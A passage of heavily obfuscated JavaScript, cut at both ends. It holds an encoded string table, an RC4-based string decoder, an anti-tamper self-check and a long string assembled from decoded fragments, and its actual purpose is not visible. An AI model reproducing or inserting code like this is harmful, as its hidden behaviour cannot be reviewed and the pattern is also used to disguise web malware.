ZW5BdKW','WRrvvmkutq','WOXcd8kEja','qMfyW6XU','sK9HkHq','ttBdSrNcOa','W7SgE8kgWQ4','WQ3cLtXKsG','W49Nomo2W5m','wr/cHtZcIG','W6/dKCo+E1a','ELDXgG4','wSkJW6BcOKe','D3mHW57dTq','hSoobtng','q8kCWOpdO20','WP1aeSkekW','Cf52WOe6','W6axWONdOHy','W5VdICo1Dvq','W6JcGCoHBmoH','x8oJf8ofW4q','W4/cS8oVWPtdRq','db18W4RdMW','xaZdPZdcIa','WQNcICoHF8oRW6NcKG','W6NcU8orWQZcHq','WRLwkqTV','WQdcReOuWO0','WQPdhYv9','W4NcVW7dHNS','eYzjfh8','xmoLmCkXrW','hCkpEmkJW4C','sX/cIxBcLW','dJPRWQ8j','W6JcOSo2tSoe','W7BdPCkZnCoP','uSkfWOrqiG','g27cN8kgfG','WQbRemk8dq','cmkkEmkYW4y','W6tdI8oUvgi','ymkKW486W4C','W4vLW7KOW60','zXddSJ7cNW','WOBcL3WkW6W','u8kLWQFcHMW','W5tcImohWRFdJW','kSkzWQpdKf8','W7rrW78nW70','WRxcMvavW7K','WQtcS2mvWO0','WO9adCkaka','WOKcfSkAW7O','zchdRCoboW','adZdLSoAdq','W6imgGO/','bCoZamkzWRi','pr4tW5SP','pmkAWQldK18','WPNcOJbKBa','uSkIW4KZW5i','rZBcKdxcIa','WRXunq1l','WRpcRuOJW5y','AblcG3dcKa','WPnoomk4sW','n8kTF8k0WPO','dqL5W5VdVW','WQrMnCkS','aWFcIhVcLW','CSkoWRVcUwa','frPJeKG','Bmorm8k8Ba','d8ojnITr','WPiPcSkfW4e','s8knWPtcH0i','ACk4W4LtW40','twqQW7ZdHW','bmorkY9e','x0nxcCoi','EgmmW6pdGG','cxlcPCo1mG','uCkeW53cSee','u8ktWPfuka','W6DnbSosW50','umkJWQbhbW','W5tdQmkTkSoi','Ab3dQatcUG','kCoXh8kfWRe','WQ4EW4Hl','WOuXW7r5W4C','WRLyWPalvq','cWjdlhG','aCk0qmogW6u','uxT7WOq+','faH+nv8','smoGn8k/vW','WPjxw8kEja'];function _0x2706934d(a,b){a=a-0x13e;var c=_0x2706934c[a];if(_0x2706934d['zLCVjS']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2706934d['qMoSuf']=h,_0x2706934d['KuFAAq']={},_0x2706934d['zLCVjS']=!![];}var e=_0x2706934c[0x0],f=a+e,g=_0x2706934d['KuFAAq'][f];if(g===undefined){if(_0x2706934d['aXDSmR']===undefined){var i=function(j){this['RahxiV']=j,this['lItWFt']=[0x1,0x0,0x0],this['TTaUjR']=function(){return'newState';},this['dGgvOd']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GeFpmc']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['EabBQC']=function(){var j=new RegExp(this['dGgvOd']+this['GeFpmc']),k=j['test'](this['TTaUjR']['toString']())?--this['lItWFt'][0x1]:--this['lItWFt'][0x0];return this['feLcco'](k);},i['prototype']['feLcco']=function(j){if(!Boolean(~j))return j;return this['IwaJzo'](this['RahxiV']);},i['prototype']['IwaJzo']=function(j){for(var k=0x0,l=this['lItWFt']['length'];k<l;k++){this['lItWFt']['push'](Math['round'](Math['random']())),l=this['lItWFt']['length'];}return j(this['lItWFt'][0x0]);},new i(_0x2706934d)['EabBQC'](),_0x2706934d['aXDSmR']=!![];}c=_0x2706934d['qMoSuf'](c,b),_0x2706934d['KuFAAq'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x2706934d;while(!![]){try{var c=-parseInt(X(0x31d,'bmdD'))*-parseInt(X(0x164,'9TN['))+-parseInt(X(0x376,'N)VR'))*-parseInt(X(0x1c7,'B]TR'))+parseInt(X(0x1f0,'qDYJ'))+parseInt(X(0x5e1,'0gaK'))*parseInt(X(0x689,'7s2('))+parseInt(X(0x50a,'Hl58'))+parseInt(X(0x5ad,'ZhWH'))+parseInt(X(0x307,'L3c8'))*-parseInt(X(0x2c4,'Uz&o'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2706934c,0xbfedf),!function(){var Y=_0x2706934d,d={};d[Y(0x59e,'N)PQ')]=function(A,B){return A<B;},d[Y(0x4bd,'CGs7')]=function(A,B){return A!==B;},d[Y(0x2fa,'@f7V')]=function(A,B){return A===B;},d[Y(0x327,'jk0h')]=function(A,B){return A+B;},d[Y(0x69c,'AVZs')]=function(A,B){return A*B;},d[Y(0x5f0,'B]TR')]=function(A,B){return A-B;},d[Y(0x63c,'gx5F')]=function(A,B){return A+B;},d[Y(0x6aa,'KbZ9')]=function(A,B){return A===B;},d[Y(0x236,'qDYJ')]=function(A,B){return A===B;},d[Y(0x1a9,'fQu4')]=function(A,B,F,I,J,N,P,R,S,V,W){return A(B,F,I,J,N,P,R,S,V,W);},d[Y(0x6c5,'bmdD')]=function(A,B){return A||B;},d[Y(0x342,'9rvg')]=function(A,B){return A(B);},d[Y(0x5e0,'N)VR')]=function(A){return A();},d[Y(0x363,'WC7x')]=function(A,B,F,I,J,N,P,R){return A(B,F,I,J,N,P,R);},d[Y(0x15a,'jk0h')]=function(A,B){return A!==B;},d[Y(0x4d6,'fQu4')]=function(A,B){return A!==B;},d[Y(0x303,'HnE3')]=function(A,B){return A!==B;},d[Y(0x5b4,'Uz&o')]=function(A,B){return A!==B;},d[Y(0x53b,'Uz&o')]=function(A,B){return A!==B;},d[Y(0x5d6,'D3&]')]=function(A,B){return A!==B;},d[Y(0x29c,'9TN[')]=function(A,B,F,I,J,N,P){return A(B,F,I,J,N,P);},d[Y(0x374,'SXZW')]=function(A,B){return A(B);},d[Y(0x3cf,'IjeC')]=function(A,B,F,I,J){return A(B,F,I,J);},d[Y(0x34e,'xQXL')]=function(A,B){return A||B;},d[Y(0x31b,'9rvg')]=Y(0x3fc,'cx&D')+Y(0x329,'KbZ9')+Y(0x241,'fm*R')+Y(0x48d,'9rvg')+Y(0x59d,'Pc%*')+Y(0x668,'0GTK')+Y(0x3aa,'cx&D')+Y(0x397,'YjIl')+Y(0x2fe,'7s2(')+Y(0x297,'gx5F')+Y(0x490,'B]TR')+Y(0x18d,'WmRt')+Y(0x23f,'7s2(')+Y(0x1c5,'Uz&o')+Y(0x5e2,'9rvg')+Y(0x27b,'ZhWH')+Y(0x509,'gx5F')+Y(0x6af,'VTk@')+Y(0x2e6,'l)#i')+Y(0x3d3,'O)&h')+Y(0x61c,'bJnm')+Y(0x66a,'xQXL')+Y(0x68c,'70CV')+Y(0x4fc,'xQXL')+Y(0x56f,'AVZs')+Y(0x16c,'9rvg')+Y(0x339,'jk0h')+Y(0x377,'KbZ9')+Y(0x528,'gx5F')+Y(0x52b,'D3&]')+Y(0x53e,'@f7V')+Y(0x23a,'N)VR')+Y(0x3ca,'W^R4')+Y(0x2f3,'Uz&o')+Y(0x27d,'HnE3')+Y(0x551,'W%Qx')+Y(0x600,'W^R4')+Y(0x446,'6sW9')+Y(0x330,'L3c8')+Y(0x520,'Uz&o')+Y(0x1f9,'9TN[')+Y(0x569,'l)#i')+Y(0x6a0,'bmdD')+Y(0x615,'zUrM')+Y(0x709,'@f7V')+Y(0x357,'gx5F')+Y(0x433,'7s2(')+Y(0x565,'Hl58')+Y(0x44a,'zUrM')+Y(0x6d4,'bmdD')+Y(0x708,'Hl58')+Y(0x3a9,'Uz&o')+Y(0x51c,'KbZ9')+Y(0x3a8,'jk0h')+Y(0x3ad,'4BbJ')+Y(0x5f8,'O)&h')+Y(0x49a,'[1He')+Y(0x69b,'jk0h')+Y(0x271,'VTk@')+Y(0x502,'M9h7')+Y(0x26e,'M9h7')+Y(0x466,'CGs7')+Y(0x5f6,'YjIl')+Y(0x4e1,'IjeC')+Y(0x642,'c5Vs')+Y(0x198,'[1He')+Y(0x1f4,'N)VR')+Y(0x4eb,'Uz&o')+Y(0x1b2,'4BbJ')+Y(0x2b7,'xQXL')+Y(0x5cb,'Hl58')+Y(0x346,'D3&]')+Y(0x16e,'B]TR')+Y(0x449,'KbZ9')+Y(0x275,'Z(E*')+Y(0x585,'fm*R')+Y(0x5fc,'YjIl')+Y(0x65b,'IjeC')+Y(0x2bb,'B]TR')+Y(0x1a8,'gx5F')+Y(0x630,'xQXL')+Y(0x48f,'Z(E*')+Y(0x176,'4BbJ')+Y(0x632,'YjIl')+Y(0x1f6,'4BbJ')+Y(0x309,'c5Vs')+Y(0x4fb,'@f7V')+Y(0x539,'HT^3')+Y(0x55d,'bJnm')+Y(0x239,'zUrM')+Y(0x432,'9TN[')+Y(0x37f,'9TN[')+Y(0x483,'bJnm')+Y(0x5cd,'N)VR')+Y(0x177,'AVZs')+Y(0x20d,'N)PQ')+Y(0x500,'2[M^')+Y(0x28f,'WC7x')+Y(0x3e3,'Uz&o')+Y(0x4cc,'N)PQ')+Y(0x169,'2[M^')+Y(0x3a6,'IjeC')+Y(0x1fa,'YjIl')+Y(0x341,'[1He')+Y(0x53c,'Z(E*')+Y(0x4df,'qDYJ')+Y(0x532,'D3&]')+Y(0x2c2,'@f7V')+Y(0x4a2,'9rvg')+Y(0x663,'Pc%*')+Y(0x2ad,'qDYJ')+Y(0x293,'CGs7')+Y(0x5c5,'WmRt')+Y(0x1b8,'M9h7')+Y(0x5e3,'WmRt')+Y(0x182,'YjIl')+Y(0x56d,'fQu4')+Y(0x1ff,'@f7V')+Y(0x419,'cx&D')+Y(0x166,'Uz&o')+Y(0x6e1,'KbZ9')+Y(0x4f4,'L3c8')+Y(0x473,'SXZW')+Y(0x2c9,'0gaK')+Y(0x52a,'lBH4')+Y(0x17a,'6sW9')+Y(0x648,'N)PQ')+Y(0x450,'[1He')+Y(0x4ce,'2[M^')+Y(0x27a,'bJnm')+Y(0x259,'L3c8')+Y(0x465,'D3&]')+Y(0x2b0,'qDYJ')+Y(0x5d7,'KbZ9')+Y(0x18f,'W^R4')+Y(0x3ab,'c5Vs')+Y(0x47a,'6sW9')+Y(0x2cf,'bJnm')+Y(0x6b3,'KbZ9')+Y(0x264,'[1He')+Y(0x5bd,'9rvg')+Y(0x285,'Hl58')+Y(0x611,'jk0h')+Y(0x1c8,'WmRt')+Y(0x3f0,'fm*R')+Y(0x60a,'xQXL')+Y(0x698,'IjeC')+Y(0x5a7,'W%Qx')+Y(0x56e,'9rvg')+Y(0x33a,'WmRt')+Y(0x6e8,'B]TR')+Y(0x63f,'KbZ9')+Y(0x4ac,'9rvg')+Y(0x3e6,'qDYJ')+Y(0x23b,'Hl58')+Y(0x614,'fm*R')+Y(0x163,'@f7V')+Y(0x525,'O)&h')+Y(0x3f2,'fm*R')+Y(0x681,'SXZW')+Y(0x6cb,'2[M^')+Y(0x50f,'9rvg')+Y(0x5e7,'jk0h')+Y(0x378,'N)PQ')+Y(0x375,'bmdD')+Y(0x6c1,'Pc%*')+Y(0x553,'L3c8')+Y(0x2b2,'Uz&o')+Y(0x6eb,'7s2(')+Y(0x4b7,'7s2(')+Y(0x156,'KbZ9')+Y(0x496,'VTk@')+Y(0x1d5,'4BbJ')+Y(0x2a2,'VTk@')+Y(0x616,'@f7V')+Y(0x707,'2[M^')+Y(0x292,'Hl58')+Y(0x477,'0gaK')+Y(0x2e5,'YjIl')+Y(0x3c9,'@f7V')+Y(0x4c3,'4BbJ')+Y(0x556,'IjeC')+Y(0x26b,'WC7x')+Y(0x6ad,'O)&h')+Y(0x2c7,'0GTK')+Y(0x2d1,'xQXL')+Y(0x3c6,'jk0h')+Y(0x1ad,'l)#i')+Y(0x475,'l)#i')+Y(0x171,'WC7x')+Y(0x207,'4BbJ')+Y(0x57c,'zUrM')+Y(0x3da,'Hl58')+Y(0x4c8,'0GTK')+Y(0x544,'HnE3')+Y(0x146,'c5Vs')+Y(0x54f,'YjIl')+Y(0x36f,'Uz&o')+Y(0x46c,'6sW9')+Y(0x34a,'B]TR')+(Y(0x40b,'YjIl')+Y(0x633,'KbZ9')+Y(0x223,'0gaK')+Y(0x302,'c5Vs')+Y(0x28a,'HnE3')+Y(0x6b8,'qDYJ')+Y(0x160,'B]TR')+Y(0x654,'HnE3')+Y(0x2f0,'Z(E*')+Y(0x554,'xQXL')+Y(0x2e7,'2[M^')+Y(0x1cd,'c5Vs')+Y(0x6d8,'70CV')+Y(0x550,'Hl58')+Y(0x50c,'7s2(')+Y(0x1b4,'HnE3')+Y(0x32d,'fQu4')+Y(0x1cb,'zUrM')+Y(0x24a,'xQXL')+Y(0x426,'qDYJ')+Y(0x6a6,'bJnm')+Y(0x505,'c5Vs')+Y(0x36d,'WC7x')+Y(0x44e,'Uz&o')+Y(0x265,'IjeC')+Y(0x1b0,'HnE3')+Y(0x234,'gx5F')+Y(0x6a5,'@f7V')+Y(0x38f,'qDYJ')+Y(0x4c1,'@wwN')+Y(0x2cc,'AVZs')+Y(0x3d9,'Pc%*')+Y(0x21a,'zUrM')+Y(0x3a7,'W^R4')+Y(0x40a,'zUrM')+Y(0x1b9,'7s2(')+Y(0x51e,'9TN[')+Y(0x6a3,'bJnm')+Y(0x3e9,'@f7V')+Y(0x6ec,'Hl58')+Y(0x321,'bJnm')+Y(0x669,'HnE3')+Y(0x188,'SXZW')+Y(0x2b5,'W^R4')+Y(0x620,'2[M^')+Y(0x690,'0gaK')+Y(0x4da,'YjIl')+Y(0x391,'B]TR')+Y(0x2e4,'AVZs')+Y(0x649,'lBH4')+Y(0x270,'7s2(')+Y(0x464,'9rvg')+Y(0x69f,'zUrM')+Y(0x3bc,'YjIl')+Y(0x28d,'N)VR')+Y(0x1be,'lBH4')+Y(0x3ac,'W^R4')+Y(0x30e,'gx5F')+Y(0x21f,'0gaK')+Y(0x549,'bJnm')+Y(0x5a2,'HT^3')+Y(0x3af,'B]TR')+Y(0x44d,'zUrM')+Y(0x546,'SXZW')+Y(0x685,'0GTK')+Y(0x3e7,'Hl58')+Y(0x1ca,'0gaK')+Y(0x6be,'70CV')+Y(0x267,'9TN[')+Y(0x64d,'WmRt')+Y(0x1a2,'M9h7')+Y(0x5db,'bmdD')+Y(0x621,'N)VR')+Y(0x1a6,'2[M^')+Y(0x6b2,'jk0h')+Y(0x42d,'Uz&o')+Y(0x5c1,'Z(E*')+Y(0x531,'fQu4')+Y(0x18b,'AVZs')+Y(0x16b,'Hl58')+Y(0x5c8,'9rvg')+Y(0x67f,'Hl58')+Y(0x619,'WC7x')+Y(0x172,'l)#i')+Y(0x2b8,'W^R4')+Y(0x4dd,'N)PQ')+Y(0x486,'fm*R')+Y(0x488,'6sW9')+Y(0x655,'0gaK')+Y(0x65f,'YjIl')+Y(0x2e3,'@f7V')+Y(0x62d,'YjIl')+Y(0x322,'6sW9')+Y(0x284,'Uz&o')+Y(0x530,'9rvg')+Y(0x2f1,'AVZs')+Y(0x548,'9rvg')+Y(0x233,'4BbJ')+Y(0x472,'WmRt')+Y(0x2d5,'Hl58')+Y(0x35f,'YjIl')+Y(0x61b,'SXZW')+Y(0x4b1,'0gaK')+Y(0x626,'jk0h')+Y(0x598,'Hl58')+Y(0x2e1,'7s2(')+Y(0x1c4,'4BbJ')+Y(0x660,'cx&D')+Y(0x6e2,'WmRt')+Y(0x3b9,'WmRt')+Y(0x1c1,'B]TR')+Y(0x6d9,'HnE3')+Y(0x349,'WC7x')+Y(0x2be,'6sW9')+Y(0x5eb,'Z(E*')+Y(0x456,'gx5F')+Y(0x4e0,'Hl58')+Y(0x6c8,'9TN[')+Y(0x6a2,'@f7V')+Y(0x6bd,'IjeC')+Y(0x6bf,'c5Vs')+Y(0x6ff,'l)#i')+Y(0x481,'jk0h')+Y(0x5c9,'qDYJ')+Y(0x394,'9TN[')+Y(0x201,'9rvg')+Y(0x222,'0GTK')+Y(0x39e,'fQu4')+Y(0x5a1,'IjeC')+Y(0x1c2,'WmRt')+Y(0x38a,'fQu4')+Y(0x340,'IjeC')+Y(0x1c3,'9TN[')+Y(0x3fe,'2[M^')+Y(0x5b5,'O)&h')+Y(0x469,'0GTK')+Y(0x599,'gx5F')+Y(0x5fb,'YjIl')+Y(0x60b,'B]TR')+Y(0x255,'WmRt')+Y(0x403,'AVZs')+Y(0x5ef,'SXZW')+Y(0x20c,'@wwN')+Y(0x14a,'l)#i')+Y(0x641,'0GTK')+Y(0x1e9,'Z(E*')+Y(0x24d,'D3&]')+Y(0x571,'W^R4')+Y(0x36a,'bmdD')+Y(0x594,'YjIl')+Y(0x5dc,'0gaK')+Y(0x369,'AVZs')+Y(0x205,'l)#i')+Y(0x6ba,'D3&]')+Y(0x19a,'Z(E*')+Y(0x605,'c5Vs')+Y(0x1e5,'VTk@')+Y(0x447,'O)&h')+Y(0x5b6,'@wwN')+Y(0x22a,'CGs7')+Y(0x58e,'O)&h')+Y(0x683,'bmdD')+Y(0x170,'WC7x')+Y(0x4f7,'Z(E*')+Y(0x460,'HT^3')+Y(0x576,'VTk@')+Y(0x1bb,'bJnm')+Y(0x4d5,'L3c8')+Y(0x27f,'N)PQ')+Y(0x1b3,'D3&]')+Y(0x434,'Z(E*')+Y(0x595,'YjIl')+Y(0x70e,'fQu4')+Y(0x541,'@wwN')+Y(0x38c,'Uz&o')+Y(0x601,'Pc%*')+Y(0x311,'VTk@')+Y(0x27e,'HnE3')+Y(0x306,'bmdD')+Y(0x37b,'lBH4')+Y(0x24c,'HT^3')+Y(0x1a4,'Uz&o')+Y(0x5c4,'L3c8')+Y(0x68b,'Z(E*')+Y(0x20b,'HT^3')+Y(0x42f,'zUrM')+Y(0x435,'O)&h')+Y(0x4a3,'jk0h')+Y(0x566,'bJnm')+Y(0x2e0,'O)&h')+Y(0x2bc,'WmRt')+Y(0x1e7,'zUrM')+Y(0x65c,'@f7V')+Y(0x34f,'D3&]')+Y(0x150,'9TN[')+Y(0x54e,'IjeC')+Y(0x471,'HnE3')+Y(0x276,'SXZW')+Y(0x603,'Uz&o')+Y(0x637,'xQXL'))+(Y(0x45d,'HT^3')+Y(0x4e6,'VTk@')+Y(0x19f,'IjeC')+Y(0x437,'lBH4')+Y(0x68e,'@f7V')+Y(0x6b1,'ZhWH')+Y(0x6c4,'D3&]')+Y(0x493,'70CV')+Y(0x200,'YjIl')+Y(0x41e,'O)&h')+Y(0x3bd,'HnE3')+Y(0x3ed,'bmdD')+Y(0x42a,'WC7x')+Y(0x29f,'7s2(')+Y(0x470,'[1He')+Y(0x639,'YjIl')+Y(0x44f,'xQXL')+Y(0x608,'WmRt')+Y(0x43d,'Z(E*')+Y(0x2d4,'WC7x')+Y(0x41f,'SXZW')+Y(0x24f,'xQXL')+Y(0x6fd,'D3&]')+Y(0x52d,'Uz&o')+Y(0x590,'7s2(')+Y(0x15b,'0GTK')+Y(0x6fc,'VTk@')+Y(0x6e6,'zUrM')+Y(0x511,'2[M^')+Y(0x186,'D3&]')+Y(0x203,'6sW9')+Y(0x2b9,'bmdD')+Y(0x59c,'HnE3')+Y(0x3dd,'Z(E*')+Y(0x4b2,'lBH4')+Y(0x462,'jk0h')+Y(0x35c,'HT^3')+Y(0x238,'CGs7')+Y(0x256,'VTk@')+Y(0x3f3,'fQu4')+Y(0x2c5,'7s2(')+Y(0x2ea,'WC7x')+Y(0x703,'cx&D')+Y(0x2c6,'6sW9')+Y(0x3d6,'@f7V')+Y(0x253,'lBH4')+Y(0x35d,'bmdD')+Y(0x366,'c5Vs')+Y(0x1d8,'9TN[')+Y(0x522,'0gaK')+Y(0x4e5,'YjIl')+Y(0x5cc,'CGs7')+Y(0x1fd,'[1He')+Y(0x6ca,'xQXL')+Y(0x3fd,'Pc%*')+Y(0x445,'9rvg')+Y(0x383,'HnE3')+Y(0x559,'qDYJ')+Y(0x455,'2[M^')+Y(0x2ff,'@wwN')+Y(0x586,'[1He')+Y(0x41c,'D3&]')+Y(0x60c,'70CV')+Y(0x4c6,'Z(E*')+Y(0x32a,'N)PQ')+Y(0x67b,'B]TR')+Y(0x439,'AVZs')+Y(0x4ff,'Z(E*')+Y(0x20a,'bmdD')+Y(0x17e,'WC7x')+Y(0x6f9,'6sW9')+Y(0x6de,'Hl58')+Y(0x2b1,'9rvg')+Y(0x3c0,'9rvg')+Y(0x153,'7s2(')+Y(0x53d,'O)&h')+Y(0x33e,'l)#i')+Y(0x6b9,'[1He')+Y(0x57d,'fm*R')+Y(0x657,'6sW9')+Y(0x4b4,'9TN[')+Y(0x161,'M9h7')+Y(0x337,'4BbJ')+Y(0x4b9,'jk0h')+Y(0x216,'WmRt')+Y(0x229,'fm*R')+Y(0x2c1,'W%Qx')+Y(0x640,'0GTK')+Y(0x3ee,'Pc%*')+Y(0x62e,'W^R4')+Y(0x3fa,'L3c8')+Y(0x411,'WmRt')+Y(0x514,'W^R4')+Y(0x2f8,'2[M^')+Y(0x596,'4BbJ')+Y(0x316,'VTk@')+Y(0x1ab,'WC7x')+Y(0x6f1,'7s2(')+Y(0x323,'4BbJ')+Y(0x4f0,'M9h7')+Y(0x208,'qDYJ')+Y(0x1d1,'B]TR')+Y(0x15c,'HT^3')+Y(0x1ee,'HnE3')+Y(0x609,'YjIl')+Y(0x6d2,'D3&]')+Y(0x3a5,'WmRt')+Y(0x168,'9rvg')+Y(0x3ce,'IjeC')+Y(0x6f3,'9TN[')+Y(0x47b,'bmdD')+Y(0x325,'2[M^')+Y(0x2eb,'c5Vs')+Y(0x194,'[1He')+Y(0x562,'xQXL')+Y(0x65d,'0gaK')+Y(0x1fb,'70CV')+Y(0x28e,'0gaK')+Y(0x54c,'AVZs')+Y(0x6f5,'L3c8')+Y(0x691,'jk0h')+Y(0x60f,'xQXL')+Y(0x5bb,'YjIl')+Y(0x3f8,'N)VR')+Y(0x195,'gx5F')+Y(0x1b7,'KbZ9')+Y(0x2d7,'4BbJ')+Y(0x521,'@wwN')+Y(0x70b,'bJnm')+Y(0x5b1,'c5Vs')+Y(0x58f,'B]TR')+Y(0x362,'KbZ9')+Y(0x710,'7s2(')+Y(0x5a0,'Hl58')+Y(0x399,'0GTK')+Y(0x13e,'l)#i')+Y(0x4d7,'HT^3')+Y(0x317,'l)#i')+Y(0x17b,'N)PQ')+Y(0x67e,'7s2(')+Y(0x49d,'ZhWH')+Y(0x291,'Uz&o')+Y(0x23e,'M9h7')+Y(0x66e,'Z(E*')+Y(0x6da,'6sW9')+Y(0x46f,'O)&h')+Y(0x50e,'ZhWH')+Y(0x6ef,'l)#i')+Y(0x3f4,'N)PQ')+Y(0x504,'zUrM')+Y(0x3a3,'fm*R')+Y(0x3c3,'@wwN')+Y(0x5e4,'YjIl')+Y(0x4c5,'0GTK')+Y(0x22c,'bJnm')+Y(0x3cd,'cx&D')+Y(0x61a,'9TN[')+Y(0x6c9,'ZhWH')+Y(0x158,'9TN[')+Y(0x51a,'c5Vs')+Y(0x56b,'ZhWH')+Y(0x503,'ZhWH')+Y(0x517,'zUrM')+Y(0x4e8,'AVZs')+Y(0x697,'Hl58')+Y(0x527,'Pc%*')+Y(0x50b,'W%Qx')+Y(0x181,'0GTK')+Y(0x4c0,'Uz&o')+Y(0x174,'WmRt')+Y(0x6ae,'2[M^')+Y(0x34b,'lBH4')+Y(0x252,'cx&D')+Y(0x1e6,'qDYJ')+Y(0x227,'@wwN')+Y(0x206,'Uz&o')+Y(0x3c2,'O)&h')+Y(0x57b,'Uz&o')+Y(0x2a5,'W^R4')+Y(0x4c2,'6sW9')+Y(0x60d,'N)PQ')+Y(0x347,'HT^3')+Y(0x575,'O)&h')+Y(0x42e,'gx5F')+Y(0x70d,'jk0h')+Y(0x4f2,'SXZW')+Y(0x6a7,'D3&]')+Y(0x442,'bJnm')+Y(0x494,'0gaK')+Y(0x420,'YjIl')+Y(0x278,'@wwN')+Y(0x2ee,'0GTK')+Y(0x30d,'7s2(')+Y(0x55e,'9TN[')+Y(0x4c7,'@f7V')+Y(0x2da,'4BbJ')+Y(0x3e8,'B]TR')+Y(0x452,'70CV')+Y(0x622,'lBH4')+Y(0x487,'SXZW'))+(Y(0x704,'9rvg')+Y(0x24b,'cx&D')+Y(0x4be,'Uz&o')+Y(0x405,'YjIl')+Y(0x3a2,'cx&D')+Y(0x6e7,'IjeC')+Y(0x5c3,'2[M^')+Y(0x4b5,'9TN[')+Y(0x513,'B]TR')+Y(0x678,'cx&D')+Y(0x6d0,'HnE3')+Y(0x254,'HnE3')+Y(0x4c4,'W%Qx')+Y(0x2d0,'@wwN')+Y(0x364,'W%Qx')+Y(0x686,'W^R4')+Y(0x68a,'bmdD')+Y(0x5ca,'B]TR')+Y(0x4b3,'WC7x')+Y(0x6d7,'AVZs')+Y(0x1fe,'7s2(')+Y(0x69a,'SXZW')+Y(0x64f,'HnE3')+Y(0x4a8,'[1He')+Y(0x1ce,'SXZW')+Y(0x695,'WmRt')+Y(0x526,'Pc%*')+Y(0x4a0,'ZhWH')+Y(0x4ed,'IjeC')+Y(0x6c2,'9rvg')+Y(0x392,'HT^3')+Y(0x647,'4BbJ')+Y(0x687,'6sW9')+Y(0x51f,'lBH4')+Y(0x402,'CGs7')+Y(0x282,'4BbJ')+Y(0x501,'2[M^')+Y(0x5b3,'YjIl')+Y(0x165,'WmRt')+Y(0x48b,'bmdD')+Y(0x5ce,'VTk@')+Y(0x625,'4BbJ')+Y(0x2f5,'O)&h')+Y(0x33d,'zUrM')+Y(0x249,'xQXL')+Y(0x1a3,'AVZs')+Y(0x417,'4BbJ')+Y(0x38d,'W%Qx')+Y(0x151,'cx&D')+Y(0x16d,'xQXL')+Y(0x279,'M9h7')+Y(0x17c,'WmRt')+Y(0x3b7,'9rvg')+Y(0x6df,'bJnm')+Y(0x4d8,'D3&]')+Y(0x274,'IjeC')+Y(0x2e2,'6sW9')+Y(0x1e8,'L3c8')+Y(0x190,'CGs7')+Y(0x191,'l)#i')+Y(0x66c,'Uz&o')+Y(0x6a1,'bmdD')+Y(0x3f5,'2[M^')+Y(0x2dd,'Pc%*')+Y(0x149,'VTk@')+Y(0x6bb,'KbZ9')+Y(0x2ab,'CGs7')+Y(0x1f3,'jk0h')+Y(0x4ad,'O)&h')+Y(0x4d3,'qDYJ')+Y(0x6f7,'xQXL')+Y(0x387,'WC7x')+Y(0x1f1,'bJnm')+Y(0x4a9,'2[M^')+Y(0x6d3,'HT^3')+Y(0x2a7,'YjIl')+Y(0x388,'lBH4')+Y(0x2e9,'bJnm')+Y(0x4aa,'Pc%*')+Y(0x324,'7s2(')+Y(0x25d,'Pc%*')+Y(0x2f7,'WC7x')+Y(0x564,'Hl58')+Y(0x55c,'cx&D')+Y(0x196,'9TN[')+Y(0x2df,'IjeC')+Y(0x154,'xQXL')+Y(0x68d,'B]TR')+Y(0x5aa,'WC7x')+Y(0x581,'[1He')+Y(0x702,'ZhWH')+Y(0x6b5,'YjIl')+Y(0x42b,'N)VR')+Y(0x294,'70CV')+Y(0x3eb,'WC7x')+Y(0x515,'fm*R')+Y(0x6a4,'IjeC')+Y(0x2f4,'M9h7')+Y(0x3e5,'Z(E*')+Y(0x1da,'SXZW')+Y(0x320,'M9h7')+Y(0x382,'WC7x')+Y(0x290,'lBH4')+Y(0x43e,'Hl58')+Y(0x5cf,'c5Vs')+Y(0x283,'ZhWH')+Y(0x5d1,'IjeC')+Y(0x451,'4BbJ')+Y(0x345,'2[M^')+Y(0x398,'D3&]')+Y(0x573,'AVZs')+Y(0x4a4,'Uz&o')+Y(0x5d8,'B]TR')+Y(0x217,'bJnm')+Y(0x692,'N)PQ')+Y(0x280,'gx5F')+Y(0x6fa,'W^R4')+Y(0x415,'gx5F')+Y(0x380,'SXZW')+Y(0x1aa,'bJnm')+Y(0x40e,'9rvg')+Y(0x24e,'M9h7')+Y(0x5f5,'N)VR')+Y(0x47d,'9TN[')+Y(0x1af,'Pc%*')+Y(0x561,'[1He')+Y(0x2a1,'[1He')+Y(0x552,'N)VR')+Y(0x351,'Pc%*')+Y(0x23d,'xQXL')+Y(0x5f9,'KbZ9')+Y(0x2ae,'O)&h')),d[Y(0x69e,'bJnm')]=Y(0x584,'c5Vs')+Y(0x602,'lBH4')+Y(0x5ae,'0GTK')+Y(0x250,'gx5F')+Y(0x315,'W^R4')+Y(0x296,'cx&D')+Y(0x49e,'HnE3')+Y(0x6b6,'WmRt')+Y(0x2ba,'7s2(')+Y(0x2ec,'9TN[')+Y(0x66b,'AVZs')+Y(0x19c,'Hl58')+Y(0x1e2,'4BbJ')+Y(0x310,'4BbJ')+Y(0x14e,'O)&h')+Y(0x499,'[1He')+Y(0x646,'lBH4')+Y(0x361,'CGs7')+Y(0x406,'L3c8')+Y(0x3d8,'7s2(')+Y(0x45c,'Uz&o')+Y(0x1d4,'xQXL')+Y(0x281,'Pc%*')+Y(0x159,'W^R4')+Y(0x5b2,'c5Vs')+Y(0x33b,'xQXL')+Y(0x5a6,'Hl58')+Y(0x482,'ZhWH